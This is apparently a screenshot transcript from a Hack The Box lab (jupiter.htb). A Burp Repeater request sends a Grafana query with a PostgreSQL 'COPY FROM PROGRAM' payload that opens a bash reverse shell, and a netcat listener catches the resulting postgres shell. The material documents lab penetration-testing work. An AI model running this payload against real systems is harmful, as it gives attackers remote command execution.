 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
JWT Editor Keys Burp Bounty Pro
1 × +
Send Cancel < ▾ > ▾ Target: http://kiosk.jupiter.htb HTTP/1 ?
Request
Pretty Raw Hex \n
16 Connection: close
17
18 {
"queries":[
{
"refId":"A",
"datasource":{
"type":"postgres",
"uid":"YItSLg-Vz"
},
"rawSql":"copy cmd from program 'bash -c \"bash -i >& /dev/tcp/ /9001 0>&1\"';",
"format":"table",
"datasourceId":1,
"intervalMs":60000,
"maxDataPoints":938
}
],
"range":{
"from":"2023-06-15T21:56:23.595Z",
"to":"2023-06-16T03:56:23.595Z",
"raw":{
"from":"now-6h"
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 15
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 9001
listening on [any] 9001 ...
connect to [ ] from (UNKNOWN) [10.10.11.216] 50734
bash: cannot set terminal process group (47593): Inappropriate ioctl for device
bash: no job control in this shell
postgres@jupiter:/var/lib/postgresql/14/main$